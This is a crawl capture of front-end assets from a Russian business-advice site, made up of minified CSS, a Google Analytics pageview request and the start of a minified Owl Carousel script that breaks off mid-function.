(min-width:576px){.category-item__tags a{margin-bottom:5px}}.category-item__tags a:hover{background-color:#ee584f;color:#fff;text-decoration:none}.category-item__tags a:not(:last-child){margin-right:5px}.category-item__metafields{-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px}@media (max-width:1199px){.category-item__metafields{clear:both}}@media (min-width:768px){.category-item__metafields{font-size:14px}}.category-item__metafields>div{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;text-transform:uppercase}.category-item__metafields>div .icon{font-size:22px;fill:#3f485a;margin-right:5px;vertical-align:middle}@media (min-width:768px){.category-item__metafields>div .icon{margin-right:10px;font-size:40px}}@media (min-width:768px){.posts-list .category-item__right{overflow:visible}}@media (min-width:1200px){.posts-list .category-item__right{overflow:hidden}}@media (max-width:575px){.posts-list .category-item__title{font-size:14px}}.pagination{margin-top:30px}.pagination__list{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#777;display:-webkit-box;display:-ms-flexbox;display:flex;list-style:none;text-align:center;font-size:14px;text-transform:uppercase}.pagination__list li{margin:0 5px}.pagination__list li a{color:#3f485a;display:block}.pagination__list li a:hover{color:#ee584f;text-decoration:none}.pagination__list li.active a,.pagination__list li.active span{background-color:#3f485a;padding:5px}.single-page__header{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);position:relative;margin-bottom:30px}@media (max-width:575px){.single-page__header{margin-left:-15px;margin-right:-15px}}.single-page__header .page-title{background-color:rgba(43,54,75,.9);color:#fff;display:block;position:absolute;left:10px;right:10px;bottom:0;margin:0;padding:10px;font-size:13px;text-align:center}@media (min-width:768px){.single-page__header .page-title{left:15px;right:15px;padding:20px;font-size:18px}}@media (min-width:992px){.single-page__header .page-title{left:20px;right:20px;font-size:24px}.single-page__header img {margin: 0 auto;display: block;}}@media (min-width:1200px){.single-page__header .page-title{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);font-size:30px;width:700px}}.single-page__intro{margin-bottom:30px}.single-page__intro p{font-style:italic;font-size:16px;font-weight:500}@media (min-width:768px){.single-page__intro p{font-size:18px}}.single-page__body:not(.hybrid-page__body)>p:first-child{font-style:italic;font-size:16px;font-weight:500;margin-bottom:30px}@media (min-width:768px){.single-page__body:not(.hybrid-page__body)>p:first-child{font-size:18px}}@media (max-width:767px){.single-page__body:not(.hybrid-page__body) img{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease}.single-page__body:not(.hybrid-page__body) img.visible{-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease;margin-top:15px;margin-bottom:15px}}.single-page #toc_container,.single-page .content-post{border-top:1px solid #d0d5dc;border-bottom:1px solid #d0d5dc;color:#3b3b3b;padding-top:15px;padding-bottom:15px;margin-bottom:20px;width:100%!important}@media (min-width:768px){.single-page #toc_container,.single-page .content-post{padding-top:25px;padding-bottom:25px}}@media (min-width:992px){.single-page #toc_container,.single-page .content-post{margin-bottom:30px}}@media (min-width:1200px){.single-page #toc_container,.single-page .content-post{margin-bottom:40px}}.single-page #toc_container .toc_title,.single-page #toc_container__title,.single-page .content-post .toc_title,.single-page .content-post__title{font-size:18px;font-weight:700;margin:0}.single-page #toc_container .toc_toggle,.single-page .content-post .toc_toggle{color:#0245a0;cursor:pointer;font-size:14px;font-weight:400;margin-left:10px}.single-page #toc_container .toc_list,.single-page #toc_container ul,.single-page .content-post .toc_list,.single-page .content-post ul{color:#0245a0;font-size:14px;font-weight:400;margin-top:15px;margin-bottom:0;margin-left:15px;list-style:decimal}@media (min-width:768px){.single-page #toc_container .toc_list,.single-page #toc_container ul,.single-page .content-post .toc_list,.single-page .content-post ul{margin-left:95px;margin-top:25px;margin-bottom:25px}}.single-page #toc_container .toc_list li:not(:last-child),.single-page #toc_container ul li:not(:last-child),.single-page .content-post .toc_list li:not(:last-child),.single-page .content-post ul li:not(:last-child){margin-bottom:10px}.single-page #toc_container .toc_list li a,.single-page #toc_container ul li a,.single-page .content-post .toc_list li a,.single-page .content-post ul li a{color:#0245a0;font-weight:400}.single-page #toc_container .toc_list li a:hover,.single-page #toc_container ul li a:hover,.single-page .content-post .toc_list li a:hover,.single-page .content-post ul li a:hover{color:#ee584f;text-decoration:none}.single-page #toc_container__tag-header,.single-page .content-post__tag-header{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.single-page #toc_container__icon,.single-page .content-post__icon{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#3f485a;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;vertical-align:middle;margin-left:15px;margin-top:20px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:30px;width:30px;height:30px}@media (max-width:1199px){.single-page #toc_container__icon,.single-page .content-post__icon{opacity:0}}@media (min-width:992px){.single-page #toc_container__icon,.single-page .content-post__icon{margin-top:32px}}.single-page #toc_container__icon .icon,.single-page .content-post__icon .icon{fill:#ee584f;font-size:12px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.single-page .table-plus-minus{color:#363636;font-size:16px;font-weight:500;font-style:italic;min-width:auto}.single-page .table-plus-minus tr td{padding:10px 15px 10px 40px;position:relative;vertical-align:top}.single-page .table-plus-minus tr td:before{content:"";position:absolute;top:15px;left:0}.single-page .table-plus-minus tr td:first-child:before{background-image:url(../ktovdele-new/images/sprite.png);background-position:-140px 0;width:20px;height:20px}.single-page .table-plus-minus tr td:last-child:before{background-image:url(../ktovdele-new/images/sprite.png);background-position:-140px -88px;width:20px;height:8px}@media (max-width:991px){.single-page .table-plus-minus tr{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.single-page__related{margin-top:30px}.single-page__comments-title,.single-page__related-title{color:#3f485a;font-size:18px;font-weight:700;text-transform:uppercase;margin-bottom:20px}@media (min-width:992px){.single-page__comments-title,.single-page__related-title{font-size:24px}}.single-page__related-item{position:relative;line-height:1.2}.single-page__related-image{overflow:hidden}@media (max-width:991px){.single-page__related-image{background-color:#2b364b;margin-right:10px;float:left;width:80px}.single-page__related-image img{-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);opacity:.5}}.single-page__related-visbl-name{font-size:16px;font-weight:700}.single-page__related-visbl-name a{color:#3f485a}.single-page__related-visbl-name a:hover{color:#ee584f;text-decoration:none}.single-page__related-metafields{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#3b3b3b;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:10px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media (max-width:991px){.single-page__related-metafields{margin-bottom:5px}}.single-page__related-metafields-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:7px}.single-page__related-metafields-item .icon{font-size:15px;margin-right:5px}.single-page__related-body{display:none}@media (min-width:992px){.single-page__related-image{background-color:#2b364b;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);width:auto}.single-page__related-image img{display:block;-webkit-transition:all .3s ease;transition:all .3s ease;opacity:.5;margin:0 auto}.single-page__related-metafields{background-color:rgba(195,44,34,.75);color:#fff;position:absolute;top:0;left:0;right:0;padding:3px 10px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:30px;z-index:5}.single-page__related-cat{font-size:12px;font-weight:700;margin-bottom:5px}.single-page__related-cat a{color:#fff}.single-page__related-cat a:hover{color:#ee584f;text-decoration:none}.single-page__related-name,.single-page__related-visbl-name{color:#fff;font-size:16px;font-weight:700;line-height:1.1;margin-bottom:5px}.single-page__related-name a,.single-page__related-visbl-name a{color:#fff}.single-page__related-name a:hover,.single-page__related-visbl-name a:hover{color:#ee584f;text-decoration:none}.single-page__related-visbl-name{padding:20px;position:absolute;left:0;right:0;bottom:0;margin:0}.single-page__related-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:absolute;top:0;left:0;right:0;bottom:0;padding:20px;z-index:6}.single-page__related-descr{color:#d0d5dc;font-size:14px;line-height:1.1}.single-page__related .relared-hidden{opacity:0;visibility:hidden;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translateY(100%);transform:translateY(100%);z-index:6}.single-page__related-item{overflow:hidden;-webkit-transition:all .3s ease;transition:all .3s ease}.single-page__related-item:hover{-webkit-box-shadow:0 0 30px 0 rgba(0,1,0,.5);box-shadow:0 0 30px 0 rgba(0,1,0,.5);-webkit-transition:all .3s ease;transition:all .3s ease}.single-page__related-item:hover .single-page__related-visbl-name{/*display:none*/color:#ee584f;}.single-page__related-item:hover .relared-hidden{background-color:rgba(43,54,75,.85);-webkit-transform:translateY(0);transform:translateY(0);visibility:visible;opacity:1;-webkit-transition:all .3s ease;transition:all .3s ease}}.single-page__raiting-social{border-top:1px solid #d0d5dc;border-bottom:1px solid #d0d5dc;padding-top:15px;padding-bottom:15px}.single-page__comments{margin-top:30px}.post-ratings{color:#3b3b3b;font-size:14px;display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:768px){.post-ratings{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:767px){.post-ratings{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:12px}}.post-ratings .stars{min-width:130px}.wpcalc{background-color:#fff;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);color:#3b3b3b;padding:20px}.wpcalc__row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpcalc [class^=wpcalc-col-],.wpcalc__row{margin-bottom:10px}.wpcalc .wpcalcresult{font-weight:700}@media (min-width:768px){.wpcalc [class^=wpcalc-col-]{padding-left:15px;padding-right:15px}.wpcalc-col{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-15px;margin-right:-15px}.wpcalc-col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}.wpcalc .jq-selectbox__select{background-color:#d0d5dc;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);line-height:60px;padding-left:20px;padding-right:50px;text-shadow:none;height:60px}.wpcalc .jq-selectbox__trigger{width:50px}.wpcalc .jq-selectbox__select-text{color:#3f485a;font-size:16px;font-weight:700}.wpcalc .jq-selectbox__dropdown{top:60px}.wpcalc .jq-selectbox__dropdown ul li{padding:8px 15px}.wpcalc .jq-selectbox__dropdown ul li:hover{background-color:#3f485a}.wpcalc__lbl{font-size:16px}.wpcalc__val_2col{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpcalc .inputbox,.wpcalc input[type=text]{background-color:#fff;border:none;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);font-size:16px;padding:15px 20px;height:60px;width:100%}.wpcalc__small-txt{font-size:12px}.wpcalc__btn{margin-top:30px}.wpcalc__btn .btn{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);color:#fff;font-size:16px;font-weight:700;height:60px;min-width:255px;text-transform:uppercase}.wpcalc .table{line-height:1.2;text-align:center;font-size:14px;min-width:450px}.wpcalc .table th{vertical-align:middle}.wpcalc .total{font-size:18px}.widget:not(:last-child){margin:0 0 30px}.widget.sticky-top{top:15px}@media (min-width:992px){.widget__left-title{position:relative;padding-left:60px}.widget__left-title .widget__title{position:absolute;top:50%;left:-36px;-webkit-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}}@media (min-width:1200px){.widget__left-title{padding-left:100px}.widget__left-title .widget__title{left:-15px}}.widget__title{color:#d0d5dc;font-size:18px;font-weight:700;text-align:center;text-transform:uppercase;padding-bottom:1rem}@media (min-width:576px){.widget__title.fz-24{font-size:24px}}.widget__title_blue-bg{background-color:#3f485a;padding:20px;margin-bottom:5px}.widget__title span{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.widget__title span:after,.widget__title span:before{background-color:#d0d5dc;border-radius:50%;content:"";display:block;height:5px;width:5px}.widget__title span:before{margin-right:8px}.widget__title span:after{margin-left:8px}.widget[class*=wt-icon] .widget__title{position:relative}.widget[class*=wt-icon] .widget__title:after,.widget[class*=wt-icon] .widget__title:before{content:"";display:block;position:absolute}.widget[class*=wt-icon] .widget__title:before{background-color:#3f485a;border:1px solid #d0d5dc;left:10px;top:-10px;width:40px;height:40px}.widget[class*=wt-icon] .widget__title:after{left:15px;top:-5px;height:30px;width:30px}.widget.wt-icon_calendar .widget__title:after{background-image:url(../ktovdele-new/images/sprite.png);background-position:-70px 0;width:30px;height:30px}.widget.wt-icon_calc .widget__title:after{background-image:url(../ktovdele-new/images/sprite.png);background-position:-105px -35px;width:30px;height:30px}.widget.wt-icon_articles .widget__title:after{left:17px;background-image:url(../ktovdele-new/images/sprite.png);background-position:0 -89px;width:26px;height:30px}.widget.wt-icon_vk .widget__title:after{top:1px;background-image:url(../ktovdele-new/images/sprite.png);background-position:-31px -89px;width:30px;height:18px}.widget.wt-icon_menu .widget__title:after{background-image:url(../ktovdele-new/images/sprite.png);background-position:-105px 0;width:30px;height:30px}.widget.wt-icon_info .widget__title:after{background-image:url(../ktovdele-new/images/sprite.png);background-position:-70px -54px;width:30px;height:30px}.widget.wt-icon_filter .widget__title:after{background-image:url(../ktovdele-new/images/sprite.png);background-position:-35px -54px;width:30px;height:30px}.widget_blue-bg .widget__title{background-color:#3f485a;padding:20px;margin-bottom:5px}.widget_blue-bg .widget__body{background-color:#3f485a;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);padding:10px}.widget.gray-400-bg{background-color:#d0d5dc}.widget.gray-400-bg .widget__title{background-color:#2b364b}.widget_gray-400{background-color:#d0d5dc!important;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2)}.widget_gray-900{background-color:#2b364b!important}.top-position .widget-wrapper{background-color:#2b364b;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2);padding:15px;height:100%}.top-position .widget-wrapper .widget,.top-position .widget-wrapper>.row{height:100%}@media (min-width:992px){.top-position .widget-wrapper.bp-wrapper{padding-top:50px}}.sidebar .widget{background-color:#fff;-webkit-box-shadow:0 0 15px 0 rgba(0,1,0,.2);box-shadow:0 0 15px 0 rgba(0,1,0,.2)}.sidebar .widget__title{background-color:#3f485a;padding:15px 55px;margin-bottom:0;font-size:16px;line-height:1.1}.sidebar .widget__body{padding:20px}.have-arrow{position:relative}.have-arrow:after{content:"";display:block;position:absolute;height:0;width:0}@media (max-width:991px){.have-arrow:after{border-top:15px solid #fff;border-left:20px solid transparent;border-right:20px solid transparent;left:50%;bottom:-15px;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media (min-width:992px){.have-arrow.arrow-left:after{border-right:15px solid #fff;border-top:20px solid transparent;border-bottom:20px solid transparent;top:50%;left:-15px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@media (max-width:991px){.have-arrow.last-wrapper:after{display:none}}.have-arrow.bottom-arrow:after{border-top:15px solid #fff;border-left:20px solid transparent;border-right:20px solid transparent;left:50%;bottom:-15px;-webkit-transform:translateX(-50%);transform:translateX(-50%)}@media (min-width:992px){.have-arrow.nisha-wrapper:after{border-left:15px solid #fff;border-top:20px solid transparent;border-bottom:20px solid transparent;top:50%;right:-15px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@media (min-width:768px){.widget__filter-nisha{margin-top:35px}}.w_filter{padding:5px}.w_filter__row{max-width:95%;margin:0 auto}.w_filter__row:not(:last-child){margin-bottom:55px}.w_filter__lbl{color:#fefefe;font-size:14px;font-weight:500;display:block;margin:0 -5px 15px}.w_filter__slider{width:95%;margin:0 auto}.w_filter__ruler{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:20px;color:#fefefe;font-size:12px;font-weight:700;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.w_filter__ruler-val:nth-last-child(2){text-align:center}.w_filter__ruler-val:last-child{text-align:right}.w_filter__btn .btn{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);height:50px;text-transform:uppercase;font-size:14px;font-weight:700}.w_categories{padding:15px}.w_categories__list{font-size:14px;font-weight:500;list-style:none;line-height:1.2}@media (min-width:576px){.w_categories__list{font-size:16px}}.w_categories__list li:not(:last-child){margin-bottom:12px}.w_categories__list li a{color:#0245a0}.w_categories__list li a:hover{color:#ee584f;text-decoration:none}.w_categories__list li.active a{color:#ee584f}@media (min-width:768px){.w_categories__nisha .w_categories__list{-webkit-column-count:2;column-count:2;-webkit-column-gap:30px;column-gap:30px}}.popular-post{height:100%}@media (min-width:576px){.popular-post{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.popular-post__image a{display:block}.popular-post__image a:hover{text-decoration:none}.popular-post__image img{display:block;margin:0 auto}.popular-post__name{background-color:#fff;padding:10px;font-size:16px;font-weight:700;line-height:1.2;text-align:center}@media (min-width:576px){.popular-post__name{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:80px}}.popular-post__name a{color:#2b364b;display:block}.popular-post__name a:hover{color:#ee584f;text-decoration:none}.calendar{position:relative}.calendar:not(:last-child){margin-bottom:15px}.calendar__image{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35)}.calendar__image img{display:block;margin:0 auto;opacity:.5}.calendar__content{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;min-width:240px;z-index:10}.calendar__name{color:#fff;font-size:18px;font-weight:700;line-height:1.1;text-transform:uppercase}.calendar__name span{display:block}@media (max-width:767px){.calendar__name .fz-70{font-size:60px}.calendar__name .fz-30{font-size:24px}}.calendar__btn{margin-top:15px}.calendar__btn .btn{text-transform:uppercase;font-size:14px;font-weight:700;line-height:36px;height:50px}.calc-list{font-size:14px;font-weight:500;line-height:1.2}@media (min-width:768px){.calc-list{-webkit-column-count:2;column-count:2;-webkit-column-gap:30px;column-gap:30px}}.calc-list li:not(:last-child){margin-bottom:5px}.calc-list li a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#d0d5dc;display:-webkit-box;display:-ms-flexbox;display:flex;padding:10px;min-height:49px;width:100%}.calc-list li a .icon{margin-right:8px;font-size:27px;fill:#3f485a;min-width:27px}.calc-list li a:hover{background-color:#80302b;text-decoration:none;color:#fff}.calc-list li a:hover .icon{fill:#fff}.l_article:not(:last-child){margin-bottom:18px}.l_article__image img{-webkit-box-shadow:0 0 5px 0 rgba(0,1,0,.35);box-shadow:0 0 5px 0 rgba(0,1,0,.35);opacity:.5;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.l_article:hover .l_article__image img{opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.l_article__title{font-size:16px;font-weight:700;line-height:1.1;margin-bottom:5px}@media (min-width:576px){.l_article__title{font-size:14px}}.l_article__title a{color:#fff}.l_article__title a:hover{color:#ee584f;text-decoration:none}.l_article__description{color:#d0d5dc;font-size:12px;line-height:1.2}.sb_categories__list{font-size:14px;font-weight:700;text-transform:uppercase}.sb_categories__list li:not(:last-child){margin-bottom:15px}.sb_categories__list li a{color:#2b364b}.sb_categories__list li a .icon{font-size:20px;margin-right:10px;vertical-align:top}.sb_categories__list li a:hover{color:#ee584f;text-decoration:none}.sb_article{display:-webkit-box;display:-ms-flexbox;display:flex}.sb_article:not(:last-child){border-bottom:1px solid #d0d5dc;padding-bottom:10px;margin-bottom:10px}.sb_article__image{margin-right:20px;min-width:65px}.sb_article__image img{display:block;margin:0 auto}.sb_article__title{font-size:14px;font-weight:700;line-height:1.2}.sb_article__title a{color:#3f485a}.sb_article__title a:hover{color:#ee584f;text-decoration:none}@media (max-width:767px){.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.fadeInUp{-webkit-animation-name:b;animation-name:b}@-webkit-keyframes b{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes b{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}}
/*# sourceMappingURL=main.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include.8c720b.css
body_size: 672
content:
body .extendedwopts-show{display:none}body .widgetopts-hide_title .widget-title{display:none}body .extendedwopts-md-right{text-align:right}body .extendedwopts-md-left{text-align:left}body .extendedwopts-md-center{text-align:center}body .extendedwopts-md-justify{text-align:justify}@media screen and (min-width: 769px){body .extendedwopts-hide.extendedwopts-desktop{display:none !important}body .extendedwopts-show.extendedwopts-desktop{display:block}body .widget.clearfix-desktop{clear:both}}@media screen and (max-width: 768px) and (min-width: 737px){body .extendedwopts-hide.extendedwopts-tablet{display:none !important}body .extendedwopts-show.extendedwopts-tablet{display:block}body .widget.clearfix-desktop{clear:none}body .widget.clearfix-tablet{clear:both}}@media screen and (max-width: 736px){body .extendedwopts-hide.extendedwopts-mobile{display:none !important}body .extendedwopts-show.extendedwopts-mobile{display:block}body .widget.clearfix-desktop,body .widget.clearfix-tablet{clear:none}body .widget.clearfix-mobile{clear:both}}.wp-pagenavi{clear:both}.wp-pagenavi a, .wp-pagenavi
span{text-decoration:none;border:1px
solid #BFBFBF;padding:3px
5px;margin:2px}.wp-pagenavi a:hover, .wp-pagenavi
span.current{border-color:#000}.wp-pagenavi
span.current{font-weight:bold}.circular-large{width:300px;height:300px;margin:0
auto;border-radius:150px;-webkit-border-radius:150px;-moz-border-radius:150px;box-shadow:0 0 8px rgba(0, 0, 0, .8);-webkit-box-shadow:0 0 8px rgba(0, 0, 0, .8);-moz-box-shadow:0 0 8px rgba(0, 0, 0, .8)}.circular-medium{width:150px;height:150px;margin:0
auto;border-radius:75px;-webkit-border-radius:75px;-moz-border-radius:75px;box-shadow:0 0 8px rgba(0, 0, 0, .8);-webkit-box-shadow:0 0 8px rgba(0, 0, 0, .8);-moz-box-shadow:0 0 8px rgba(0, 0, 0, .8)}.circular-small{width:100px;height:100px;margin:0
auto;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;box-shadow:0 0 4px rgba(0, 0, 0, .8);-webkit-box-shadow:0 0 4px rgba(0, 0, 0, .8);-moz-box-shadow:0 0 4px rgba(0, 0, 0, .8)}.ce-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.ce-video-container iframe,.ce-video-container object,.ce-video-container embed{position:absolute;top:0;left:0;width:100%;height:100%;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1989729560&t=pageview&_s=1&dl=https%3A%2F%2Fktovdele.ru%2Fkak-otkryt-veterinarnuyu-kliniku.html&ul=en-us%40posix&dt=%D0%91%D0%B8%D0%B7%D0%BD%D0%B5%D1%81-%D0%BF%D0%BB%D0%B0%D0%BD%20%D0%B2%D0%B5%D1%82%D0%B5%D1%80%D0%B8%D0%BD%D0%B0%D1%80%D0%BD%D0%BE%D0%B9%20%D0%BA%D0%BB%D0%B8%D0%BD%D0%B8%D0%BA%D0%B8%20%D0%B8%D0%BB%D0%B8%20%D0%BA%D0%B0%D0%BA%20%D0%BE%D1%82%D0%BA%D1%80%D1%8B%D1%82%D1%8C%20%D0%B2%D0%B5%D1%82%D0%B5%D1%80%D0%B8%D0%BD%D0%B0%D1%80%D0%BD%D1%8B%D0%B9%20%D0%BA%D0%B0%D0%B1%D0%B8%D0%BD%D0%B5%D1%82%20%D1%81%20%D0%BD%D1%83%D0%BB%D1%8F&sr=1280x720&vp=1280x720&_u=YGDACUABBAAAACAAI~&jid=593172592&gjid=1621855885&cid=1582366450.1769396229&tid=UA-75142846-1&_gid=610088620.1769396229&_r=1&_slc=1&gtm=45He61m0n71PQN4QQza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115616985~115938465~115938469~116682875~117025847~117041587~117042505&z=2110930729
body_size: -449
content:
2,cG-EG8V2R1RQ2

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include-footer.5d5252.js
body_size: 42616
content:
!function(t,e,i,s){function n(e,i){this.settings=null,this.options=t.extend({},n.Defaults,i),this.$element=t(e),this.drag=t.extend({},a),this.state=t.extend({},l),this.e=t.extend({},c),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],t.each(n.Plugins,t.proxy(function(t,e){this._plugins[t[0].toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(n.Pipe,t.proxy(function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})},this)),this.setup(),this.initialize()}function o(t){if(t.touches!==s)return{x:t.touches[0].pageX,y:t.touches[0].pageY};if(t.touches===s){if(t.pageX!==s)return{x:t.pageX,y:t.pageY};if(t.pageX===s)return{x:t.clientX,y:t.clientY}}}function r(t){var e,s,n=i.createElement("div"),o=t;for(e in o)if(s=o[e],void 0!==n.style[s])return n=null,[s,e];return[!1]}var a,l,c;a={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},l={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},c={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},n.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},n.Width={Default:"default",Inner:"inner",Outer:"outer"},n.Plugins={},n.Pipe=[{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var t=this._clones;(this.$stage.children(".cloned").length!==t.length||!this.settings.loop&&t.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var t,e,i=this._clones,s=this._items,n=this.settings.loop?i.length-Math.max(2*this.settings.items,4):0;for(t=0,e=Math.abs(n/2);e>t;t++)n>0?(this.$stage.children().eq(s.length+i.length-1).remove(),i.pop(),this.$stage.children().eq(0).remove(),i.pop()):(i.push(i.length/2),this.$stage.append(s[i[i.length-1]].clone().addClass("cloned")),i.push(s.length-1-(i.length-1)/2),this.$stage.prepend(s[i[i.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var t,e,i,s=this.settings.rtl?1:-1,n=(this.width()/this.settings.items).toFixed(3),o=0;for(this._coordinates=[],e=0,i=this._clones.length+this._items.length;i>e;e++)t=this._mergers[this.relative(e)],t=this.settings.mergeFit&&Math.min(t,this.settings.items)||t,o+=(this.settings.autoWidth?this._items[this.relative(e)].width()+this.settings.margin:n*t)*s,this._coordinates.push(o)}},{filter:["width","items","settings"],run:function(){var e,i,s=(this.width()/this.settings.items).toFixed(3),n={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(n),(n={width:this.settings.autoWidth?"auto":s-this.settings.margin})[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&t.grep(this._mergers,function(t){return t>1}).length>0)for(e=0,i=this._coordinates.length;i>e;e++)n.width=Math.abs(this._coordinates[e])-Math.abs(this._coordinates[e-1]||0)-this.settings.margin,this.$stage.children().eq(e).css(n);else 